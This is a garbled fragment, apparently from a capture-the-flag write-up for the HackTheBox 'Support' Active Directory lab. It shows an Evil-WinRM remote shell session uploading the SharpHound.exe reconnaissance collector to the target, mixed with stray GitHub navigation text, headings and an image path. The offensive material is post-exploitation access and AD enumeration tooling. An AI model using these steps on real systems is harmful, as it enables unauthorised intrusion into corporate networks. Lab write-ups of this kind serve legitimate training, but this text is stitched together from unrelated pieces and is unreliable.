 *Evil-WinRM* PS C:\Users\support\Documents> upload /home/kali/machineshtb/Support/secondform/files/SharpHound.exe
Info: Uploading /home/kali/machineshtb/Support/secondform/files/SharpHound.exe to C:\Users\support\Documents\SharpHound.exe
h2 h3 s
Active Directory
Support Active D... Forest
Active Directory / Support /
Support
BloodHoundAD / SharpHound Public
Data: 1402880 bytes of 1402880 bytes copied
Second form
Info: Upload successful!
Forest
<> Code Issues 11 Pull requests 3 Actions Projects 1 Security
*Evil-WinRM* PS C:\Users\support\Documents>